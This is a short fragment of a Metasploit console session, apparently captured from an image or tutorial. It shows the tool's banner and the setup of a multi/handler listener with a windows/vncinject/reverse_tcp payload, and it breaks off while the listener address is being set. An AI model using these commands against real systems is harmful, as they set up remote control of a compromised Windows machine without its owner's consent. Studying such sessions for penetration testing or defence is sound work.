 metasploit
=[ metasploit v3.5.1-testing [core:3.5 api:1.0]
+ -- --=[ 635 exploits - 312 auxiliary
+ -- --=[ 215 payloads - 27 encoders - 8 nops
=[ svn r11256 updated 6 days ago (2010.12.08)
msf > use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1